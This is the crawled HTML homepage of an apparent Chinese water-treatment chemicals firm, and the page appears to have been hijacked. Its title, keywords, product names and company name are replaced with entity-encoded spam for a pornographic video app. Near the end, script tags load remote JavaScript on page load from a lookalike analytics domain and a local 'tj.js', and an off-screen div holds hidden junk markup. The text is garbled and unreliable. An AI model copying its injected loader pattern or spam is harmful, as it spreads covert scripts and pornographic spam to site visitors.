

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.jinlujinggai.com/
body_size: 14699
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<title>&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#95;&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#65;&#80;&#80;&#95;&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;</title>
<meta name="keywords" content=&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#65;&#80;&#80;&#44;&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733; />
<meta name="description" content=&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#45;&#27427;&#36175;&#24433;&#29255;&#30340;&#26368;&#20339;&#36873;&#25321;&#12290;&#39640;&#28165;&#19975;&#33021;&#30701;&#35270;&#39057;&#25163;&#26426;&#65;&#80;&#80;&#44;&#25552;&#20379;&#105;&#111;&#115;&#33529;&#26524;&#19979;&#36733;&#47;&#23433;&#21331;&#19979;&#36733;&#26159;&#65;&#110;&#100;&#114;&#111;&#105;&#100;&#19978;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#12289;&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#12289;&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;&#65;&#80;&#80;&#12289;&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;&#26368;&#22810;&#12289;&#21151;&#33021;&#26368;&#24378;&#22823;&#30340;&#30701;&#35270;&#39057;&#25163;&#26426;&#65;&#80;&#80;&#44;&#25552;&#20379;&#105;&#111;&#115;&#33529;&#26524;&#19979;&#36733;&#47;&#23433;&#21331;&#19979;&#36733;&#44;&#23436;&#20840;&#25903;&#25345;&#23384;&#20648;&#22312;&#25163;&#26426;&#37324;&#30340;&#35270;&#39057;&#25668;&#20687;&#12289;&#30005;&#24433;&#12290; />
<link rel="canonical" href="http://www.jinlujinggai.com/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.jinlujinggai.com/" />
<link href="http://m.jinlujinggai.com/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />


<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/style.css" rel="stylesheet" type="text/css" />
<script>
var site_url='http://www.jinlujinggai.com/';
var tpl_path='/Tpl/Home/default/';
var public = '/Public';
var mobiles = '1';
var root_path='';
</script>
<!--内页产品详情不好用，添加这个文件-->
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>
<!--结束-->
<script type="text/javascript" src="/Public/js/common.js"></script> 
<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.8.0.min.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.jslides.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu", //menu DIV id
	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
	classname: 'ddsmoothmenu', //class added to menu's outer DIV
	//customtheme: ["#1c5a80", "#18374a"],
	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
</head>
<body style="min-width: 1200px;">
		<!--顶部-->
		<div id="4bc143d114" class="top-bg">
			<div id="4bc143d114" class="header ">
				<div id="4bc143d114" class="width clearfix">
				<div id="4bc143d114" class="logo fl">
					<img src="/Tpl/Home/default/Public/images/logo.jpg"/>
				</div>
				
				<div id="4bc143d114" class="nav-bg fr">
					<div id="4bc143d114" class="mobiles_nav clearfix" id="mnav">
					<ul ><li id="4bc143d114" class="firstli"><a id="menu_selected" rel="nofollow" href="http://www.jinlujinggai.com/" title="网站首页"><span>网站首页</span></a></li><li ><a id="4bc143d114"  href="/gywm/" title="关于&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;"><span>关于&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;</span></a></li><li ><a id="4bc143d114"  href="/pro/" title="产品中心"><span>产品中心</span></a></li><li ><a id="4bc143d114"  href="/news/" title="新闻中心"><span>新闻中心</span></a></li><li ><a id="4bc143d114"  href="/gszz/" title="企业资质"><span>企业资质</span></a></li><li id="4bc143d114" class="lastli"><a id="4bc143d114"  href="/lxwm/" title="联系&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;"><span>联系&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;</span></a></li></ul>					</div>
				</div>	
	        </div>
				</div>
			
		</div>
		
			
<!--结束-->
	<script  src="/Tpl/Home/default/Public/js/index.js"></script>

<!--导航-->
	
			

<!--结束-->
<!--banner-->
<div id="4bc143d114" class="banner">
<script src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>
<script src="/Tpl/Home/default/Public/js/jquery.min.js"></script>
<div id="4bc143d114" class="slide_container">
      <ul class="rslides" id="slider">
      	 <li><img src="/Tpl/Home/default/Public/images/1.jpg" alt=""></li>
        <li><img src="/Tpl/Home/default/Public/images/2.jpg" alt=""></li>
  </ul>
</div>
<script src="/Tpl/Home/default/Public/js/responsiveslides.min.js"></script>
<script src="/Tpl/Home/default/Public/js/slide.js"></script>
</div>
<!--结束-->
<!--banner底部-->
<div id="4bc143d114" class="dingwei">
	<div id="4bc143d114" class="dingweizong">
		<div id="4bc143d114" class="width clearfix">
			<div id="4bc143d114" class="dw-zuo fl"><p>&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;经营理念</p>专业（Professional）创新（Innovation）诚信（Honesty）</div>
		    <div id="4bc143d114" class="dw-you fr"><a id="4bc143d114" href="/pro/">查看全部产品</a></div>
		</div>
	</div>
</div>
<!--产品中心-->
<div id="4bc143d114" class="cp-bg">
	<div id="4bc143d114" class="width">
			<div id="4bc143d114" class="cp-bt">
				<p><a id="4bc143d114" href="/pro/"> 产品中心</a></p>
				
			</div>
	<div id="4bc143d114" class="cp-xia clearfix">
			 <div id="4bc143d114" class="cp-daohang fl">
			  <div id="4bc143d114" class="cp-xbt"><p>产品分类</p>稳定的品质，完善的售后服务</div>
			  <div id="4bc143d114" class="cp-nav"><ul><li><a id="4bc143d114"  href="/pro/bzpmj/" title="反渗透化学品">反渗透化学品</a></li><li><a id="4bc143d114"  href="/pro/scucpmj/" title="循环冷却水化学品">循环冷却水化学品</a></li><li><a id="4bc143d114"  href="/pro/jgpmj/" title="污水处理化学品">污水处理化学品</a></li><li><a id="4bc143d114"  href="/pro/txpmj/" title="&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;">&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="4bc143d114"  href="/pro/ympmj/" title="&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP">&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP</a></li><li><a id="4bc143d114"  href="/pro/zdpmj/" title="杀菌灭藻剂">杀菌灭藻剂</a></li><li><a id="4bc143d114"  href="/pro/qxcgj/" title="清洗除垢剂">清洗除垢剂</a></li><li><a id="4bc143d114"  href="/pro/dcsclyj/" title="电厂水处理药剂">电厂水处理药剂</a></li><li><a id="4bc143d114"  href="/pro/glshxp/" title="消泡剂（成分）">消泡剂（成分）</a></li><li><a id="4bc143d114"  href="/pro/zykt/" title="消泡剂（应用）">消泡剂（应用）</a></li></ul></div>
			  <div id="4bc143d114" class="cp-anniu">服务咨询电话<p><img src="/Tpl/Home/default/Public/images/footer-tel.png"></p><a id="4bc143d114" href="/pro/">查看全部产品</a></div>
			 </div>
	    <div id="4bc143d114" class="cp-bottom fr ">
				<!--产品滚动-->
			<div id="4bc143d114" class="productsrollgd">
				<!--<div id="LeftArrgd"></div>
	          <div id="RightArrgd"></div>-->
	          <ul id="ScrollBoxgd" class="clearfix">
				<li>
					<div id="4bc143d114" class="imghvr-shutter-out-horiz">
						 <img src="/Upload/665fde61d8462.jpg" alt="反渗透膜&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;PO-100"/>
					  <a id="4bc143d114" href="/pro/txpmj/show411.html">
						  <div id="4bc143d114" class="fudong">
							点击查看产品详情→
					</div>  
					</a>
					</div>
						<div id="4bc143d114" class="cpfl-mc">
							<a id="4bc143d114" href="/pro/txpmj/show411.html">
							反渗透膜&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;PO-100							</a>
					</div>
				</li><li>
					<div id="4bc143d114" class="imghvr-shutter-out-horiz">
						 <img src="/Upload/66f4caf790263.jpg" alt="反渗透膜清洗剂"/>
					  <a id="4bc143d114" href="/pro/bzpmj/show493.html">
						  <div id="4bc143d114" class="fudong">
							点击查看产品详情→
					</div>  
					</a>
					</div>
						<div id="4bc143d114" class="cpfl-mc">
							<a id="4bc143d114" href="/pro/bzpmj/show493.html">
							反渗透膜清洗剂							</a>
					</div>
				</li><li>
					<div id="4bc143d114" class="imghvr-shutter-out-horiz">
						 <img src="/Upload/66f4c64dd8009.jpg" alt="有机硅消泡剂"/>
					  <a id="4bc143d114" href="/pro/glshxp/show491.html">
						  <div id="4bc143d114" class="fudong">
							点击查看产品详情→
					</div>  
					</a>
					</div>
						<div id="4bc143d114" class="cpfl-mc">
							<a id="4bc143d114" href="/pro/glshxp/show491.html">
							有机硅消泡剂							</a>
					</div>
				</li><li>
					<div id="4bc143d114" class="imghvr-shutter-out-horiz">
						 <img src="/Upload/665ffaa73113a.jpg" alt="高效&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP（国标）PO-600"/>
					  <a id="4bc143d114" href="/pro/ympmj/show452.html">
						  <div id="4bc143d114" class="fudong">
							点击查看产品详情→
					</div>  
					</a>
					</div>
						<div id="4bc143d114" class="cpfl-mc">
							<a id="4bc143d114" href="/pro/ympmj/show452.html">
							高效&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP（国标）PO-600							</a>
					</div>
				</li><li>
					<div id="4bc143d114" class="imghvr-shutter-out-horiz">
						 <img src="/Upload/665fb6df6d6f1.jpg" alt="氧化性杀菌剂PO-700"/>
					  <a id="4bc143d114" href="/pro/scucpmj/show475.html">
						  <div id="4bc143d114" class="fudong">
							点击查看产品详情→
					</div>  
					</a>
					</div>
						<div id="4bc143d114" class="cpfl-mc">
							<a id="4bc143d114" href="/pro/scucpmj/show475.html">
							氧化性杀菌剂PO-700							</a>
					</div>
				</li><li>
					<div id="4bc143d114" class="imghvr-shutter-out-horiz">
						 <img src="/Upload/665fcd38581c0.jpg" alt="清洗除垢剂PO-632"/>
					  <a id="4bc143d114" href="/pro/scucpmj/show472.html">
						  <div id="4bc143d114" class="fudong">
							点击查看产品详情→
					</div>  
					</a>
					</div>
						<div id="4bc143d114" class="cpfl-mc">
							<a id="4bc143d114" href="/pro/scucpmj/show472.html">
							清洗除垢剂PO-632							</a>
					</div>
				</li>	          </ul>
			</div>
			 </div>
   </div>
 </div>
</div>
<!--简介-->
<div id="4bc143d114" class="about-bg">
<div id="4bc143d114" class="width">
	<div id="4bc143d114" class="ab-zuo ">
	<div id="4bc143d114" class="ab-bt">about us<p>关于&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;</p></div>
	<div id="4bc143d114" aos="fade-right">
         <div id="4bc143d114" class="gsjj-text">
  			<p>
	　　山东&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;水处理科技有限公司是一家专业从事水处理产品的研发、设计、生产与销售的高新技术企业，产品包括&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;、&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;、&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP等等，质量有保证，价格合理，售后完善。产品广泛应用于石化、钢铁、电力、纺织、选矿、医药、食品、造纸、印染、农业、皮革等行业。<br />
　　公司配有专业的服务团队，为客户提供及时、优质、高效的服务，深受广大用户的欢迎及好评。山东&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;水处理科技有限公司技术力量雄厚、实验设备完善，拥有水处理研发技术人员5名，水处理工程师、现场施工技术人员数十人......
</p>    </div>
  <div id="4bc143d114" class="about-anniu">
  <ul class="clearfix">
  	<li><a id="4bc143d114" href="/gywm/">查看全部内容</a></li>
	<li><a id="4bc143d114" href="/lxwm/">立即联系&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;</a></li>
  </ul>
   </div>
   </div>
   </div>
</div>
</div>
<!--优势-->
<div id="4bc143d114" class="ys-bg">
		<div id="4bc143d114" class="width">
				<div id="4bc143d114" class="ys-tit">
					<p>&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;的三大核心优势</p>
					
				</div>
			<div id="4bc143d114" class="ys-list">
				<ul class="clearfix">
					<li>
						<div id="4bc143d114" class="ys-img"><img src="/Tpl/Home/default/Public/images/ys-img_15.jpg" ></div>
						<div id="4bc143d114" class="ys-xia">
							<img src="/Tpl/Home/default/Public/images/ys-icon_20.jpg" >
							<p>精益求精 专注细节</p>
							公司拥有专业的技术研发与服务团队，为客户提供更高质量的&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;产品和更及时的售后服务
						</div>
					</li>
					<li>
						
						<div id="4bc143d114" class="ys-xia">
							<img src="/Tpl/Home/default/Public/images/ys-icon_27.jpg" >
							<p>水处理行业一站式服务商</p>
							专注于污水排放超标治理，让您的污水安心达标排放
						</div>
						<div id="4bc143d114" class="ys-img"><img src="/Tpl/Home/default/Public/images/ys-img_17.jpg" ></div>
					</li>
					<li>
						<div id="4bc143d114" class="ys-img"><img src="/Tpl/Home/default/Public/images/ys-img_20.jpg" ></div>
						<div id="4bc143d114" class="ys-xia">
							<img src="/Tpl/Home/default/Public/images/ys-icon_30.jpg" >
							<p>诚信交往 真诚合作</p>
							公司秉承“诚信、专业、创新”的企业精神，坚持“诚信为先，质量为本”的质量管理目标
						</div>
					</li>
				</ul>
				
			 </div>
	</div>
</div>
<!-- 中间 -->
<div id="4bc143d114" class="zj-bg">
		<div id="4bc143d114" class="width">
		 <div id="4bc143d114" aos="fade-up">
		<div id="4bc143d114" class="zj-con">
			&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;水处理
			<p>集&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;等产品的研发、生产与销售为一体的综合性企业</p>
		</div>
		</div>
		
	</div>
</div>
<!--新闻中心-->
<div id="4bc143d114" class="xw-bg">
	<div id="4bc143d114" class="xw-box width">
		<div id="4bc143d114" class="xw-shang clearfix">
			<div id="4bc143d114" class="xw-bt fl">news center<p>新闻中心</p></div>
			<div id="4bc143d114" class="xw-nav fr">
				<ul><li><a id="4bc143d114"  href="/news/gsxw/" title="公司新闻">公司新闻</a></li><li><a id="4bc143d114"  href="/news/jszc/" title="技术支持">技术支持</a></li><li><a id="4bc143d114"  href="/news/hydt/" title="行业资讯">行业资讯</a></li></ul>			</div>
		</div>
		<div id="4bc143d114" class="xw-bottom clearfix">
			<div id="4bc143d114" class="xw-left fl">
				<div id="4bc143d114" class="ys-img"><img src="/Tpl/Home/default/Public/images/xw-img_38.jpg" ></div>
				<div id="4bc143d114" class="xw-onetiao">
							<ul class="clearfix">
							<!--图片标题内容新闻-->
					<li>
								<div id="4bc143d114" class="xw-rtbt">
								<a id="4bc143d114" href="/news/gsxw/show464.html">采购水处理药剂找生产厂家有以下优...</a>
							</div>
								<div id="4bc143d114" class="xw-rtnr">
									<a id="4bc143d114" href="/news/gsxw/show464.html" >
	采购水处理药剂找生产厂家有以下优势：


	　　1.产品质量更有保障：生产厂家通常具有更...</a>
								</div>
						</li><li>
								<div id="4bc143d114" class="xw-rtbt">
								<a id="4bc143d114" href="/news/gsxw/show461.html">山东&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP生产厂家</a>
							</div>
								<div id="4bc143d114" class="xw-rtnr">
									<a id="4bc143d114" href="/news/gsxw/show461.html" >
	

	

	

	

	

	

	

	

	

	
...</a>
								</div>
						</li>					<!--结束-->
				</ul>
				</div>
			</div>
			<div id="4bc143d114" class="xw-right fr">
				<div id="4bc143d114" class="xw-onetiao2">
							<ul class="clearfix">
							<!--图片标题内容新闻-->
					<li>
								<div id="4bc143d114" class="xw-rtbt">
								<a id="4bc143d114" href="/news/hydt/show463.html">碱式&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;应用领域有哪些</a>
							</div>
								<div id="4bc143d114" class="xw-rtnr">
									<a id="4bc143d114" href="/news/hydt/show463.html" >
	碱式&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;因其独特的性能和作用机理，在多个领域中得到广泛应用，主要集中在以下方面：


...</a>
								</div>
						</li>					<!--结束-->
				</ul>
				</div>
				<div id="4bc143d114" class="xw-wbottom">
					<!--新闻列表-->
					<ul class="clearfix">
						<!--sortid为栏目ID ，limit为显示条数-->
						<li>
							<a id="4bc143d114" href="/news/jszc/show462.html" title="热水锅炉&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP" >热水锅炉&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show459.html" title="除磷剂和复合除磷剂主要区别和使用范围" >除磷剂和复合除磷剂主要区别和使...<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show458.html" title="常见的冷却塔杀菌灭藻剂" >常见的冷却塔杀菌灭藻剂<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show455.html" title="&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;的化学成分都有什么" >&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;的化学成分都有什么<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show451.html" title="&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;对水处理设备的应用" >&#40644;&#33394;&#32593;&#31449;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;对水处理设备的应用<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show450.html" title="引起&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;氧化的原因" >引起&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;氧化的原因<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show448.html" title="&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP对空调系统的作用" >&#39321;&#34121;&#35270;&#39057;&#27745;&#27745;APP对空调系统的作用<span>更多>></span></a>
						</li><li>
							<a id="4bc143d114" href="/news/jszc/show445.html" title="简述不同浓度&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;的差别" >简述不同浓度&#39321;&#34121;&#35270;&#39057;&#27745;&#29255;&#19979;&#36733;的差别<span>更多>></span></a>
						</li>				    </ul>
					<!--…………………………-->	
				</div>
			</div>
	</div>
</div>
</div>
<div id="4bc143d114" class="yqlj">
	<div id="4bc143d114" class="width">
		<div id="4bc143d114" class="yqlj-con">
			<!--友情链接-->
 	<div id="friendlink" class="clearfix" >
	友情链接：
    <a id="4bc143d114" rel="nofollow" href="http://www.xmsilicone.com" target="_blank">模具硅胶</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.ljpentu.com" target="_blank">彩钢瓦屋面翻新</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.szdosense.com" target="_blank">散热风扇</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.xhrxzpj.com" target="_blank">融雪剂</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.htpianjian.com" target="_blank">片碱</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.hnsfgs.com" target="_blank">果壳活性炭</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.ytsmr.cn" target="_blank">环保锻造脱模剂</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.qdtesite.com" target="_blank">水分保持剂</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.kunronghg.com" target="_blank">甲基硅酸钾固体粉沫</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.zbxsnw.com" target="_blank">硝酸钠</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jnsyce.com" target="_blank">山东氯化铵厂家</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.youjixin.cn" target="_blank">异辛酸钾</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.yfzhibao.com" target="_blank">虫情测报灯</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.sz-kangli.com" target="_blank">硅胶胶水</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.www-1.cn" target="_blank">有机废气处理设备</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.paomojiao.cn" target="_blank">发泡胶</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.zbdxsic.com" target="_blank">绿碳化硅</a>&nbsp;&nbsp;&nbsp;     </div><!--结束-->
		</div>
	</div>	
</div>

<div id="4bc143d114" class="footer-bottom">
	<div id="4bc143d114" class="f-shang">
		<div id="4bc143d114" class="width">
	<div id="4bc143d114" class="footer-nav clearfix">
			<ul ><li id="4bc143d114" class="firstli"><a id="menu_selected" rel="nofollow" href="http://www.jinlujinggai.com/" title="网站首页"><span>网站首页</span></a></li><li ><a id="4bc143d114"  href="/gywm/" title="关于&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;"><span>关于&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;</span></a></li><li ><a id="4bc143d114"  href="/pro/" title="产品中心"><span>产品中心</span></a></li><li ><a id="4bc143d114"  href="/news/" title="新闻中心"><span>新闻中心</span></a></li><li ><a id="4bc143d114"  href="/gszz/" title="企业资质"><span>企业资质</span></a></li><li id="4bc143d114" class="lastli"><a id="4bc143d114"  href="/lxwm/" title="联系&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;"><span>联系&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;</span></a></li></ul>	</div>
	</div>
	</div>
		<div id="4bc143d114" class="width">
<div id="4bc143d114" class="footer-xia clearfix">
	<div id="4bc143d114" class="footer-left fr">
		<div id="4bc143d114" class="footer-logo">
			<img src="/Tpl/Home/default/Public/images/f-ewm.jpg" >
		</div>
	</div>
   <div id="4bc143d114" class="footer-con fl">
	   <div id="4bc143d114" class="footer-list">
		  <ul>
		  	<li><img src="/Tpl/Home/default/Public/images/f-icon_12.jpg" >&nbsp;&nbsp;&nbsp;联系人：马可 </li>
		  <li><img src="/Tpl/Home/default/Public/images/f-icon_14.jpg" >&nbsp;&nbsp;&nbsp;联系电话：<img src="/Tpl/Home/default/Public/images/footer-tel.png" > </li>
		  <li><img src="/Tpl/Home/default/Public/images/f-icon_16.jpg" >&nbsp;&nbsp;&nbsp;公司地址：济南市高新区龙奥北路909号</li>
		  </ul>
	   	</div>

		<div id="4bc143d114" class="bq"> <img src="/Tpl/Home/default/Public/images/banquan.png"/></div>
	</div>	
</div>
</div>
</div>
<div id="4bc143d114" class="bottom-bg">
		<div id="4bc143d114" class="width ">
			<div id="4bc143d114" class="wzbb clearfix">
					<div id="4bc143d114" class="foot-content fl">
			<div>
	
<a id="4bc143d114" target="_blank" rel="nofollow" href="http://beian.miit.gov.cn">鲁ICP备44216846号-3
</a> 城市分站：<a id="4bc143d114" href="/index.html">主站</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/shandong/">山东</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/hebei/">河北</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/henan/">河南</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/shanxi/">山西</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/shanxi/">陕西</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/jiangsu/">江苏</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/neimenggu/">内蒙古</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/ningxia/">宁夏</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/hubei/">湖北</a>&nbsp;&nbsp;&nbsp;<a id="4bc143d114" rel="nofollow" href="http://www.jinlujinggai.com/anhui/">安徽</a>&nbsp;&nbsp;&nbsp;		</div>
	</div>
	<div id="4bc143d114" class="ditu fr"><p><a id="4bc143d114" href="/sitemap.html">网站地图</a> | <script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1279906453&web_id=1279906453"></script> </p>
	</div>
			</div>
	</div>
	</div>

	
<script>
//在线客服代码
$.ajax({
   type: "POST",
   url: "http://www.jinlujinggai.com/home/public/getOnline.html",
   dataType:'json',
   success: function(msg){
   	
     $("body").append(msg.html);
   }
});
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?9fd5422966c9701dc66fc509f34efdd3ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="//www.jinlujinggai.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_494573" style="position:fixed;left:-9000px;top:-9000px;"><mymxf id="ugazcv"><gd class="glxhf"></gd></mymxf><zzot id="xstnfg"><ccx class="zetwk"></ccx></zzot><aaeg id="kutrat"><aejw class="rontr"></aejw></aaeg><lrk id="qlevfb"><fe class="fgcjm"></fe></lrk><dnwa id="proggb"><xru class="axmri"></xru></dnwa><rw id="tjczpe"><yda class="icivy"></yda></rw><it id="qpmsqk"><pcjg class="fhswe"></pcjg></it><raelj id="tbupzc"><hkzl class="jpfsv"></hkzl></raelj><vhi id="flqjdq"><oxst class="opava"></oxst></vhi><aht id="esqjkm"><bbjb class="frutp"></bbjb></aht><nmv id="dttsup"><zcf class="tuxmv"></zcf></nmv><zwxdo id="squlgi"><nnyz class="ybhbg"></nnyz></zwxdo><luad id="okfngc"><pqxj class="ruqes"></pqxj></luad><pw id="pshrai"><jki class="ylcyp"></jki></pw><rpmbd id="hwzmpp"><wgqcj class="jyzro"></wgqcj></rpmbd><ryfr id="djbsbr"><hd class="ecuaj"></hd></ryfr><ld id="asfpho"><st class="oggcy"></st></ld><fh id="ktwmmy"><qm class="dqayr"></qm></fh><kkv id="ldxzke"><ddvvi class="cikjz"></ddvvi></kkv><xu id="slvsjn"><sthe class="dtihw"></sthe></xu><ddfo id="qzszyq"><gdoqi class="trkav"></gdoqi></ddfo><cmrv id="fmqjse"><veypm 